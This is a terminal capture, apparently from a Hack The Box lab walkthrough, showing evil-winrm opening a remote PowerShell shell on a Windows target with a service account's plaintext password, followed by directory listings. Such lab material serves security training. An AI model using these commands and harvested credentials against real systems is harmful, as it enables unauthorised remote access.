 ┌──(cadet㉿kali)-[~/HTB/return/results/10.10.11.108]
└─$ evil-winrm -i 10.10.11.108 -u 'svc-printer' -p '1edFg43012!!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-printer\Documents> ls
*Evil-WinRM* PS C:\Users\svc-printer\Documents> cd ..
*Evil-WinRM* PS C:\Users\svc-printer> ls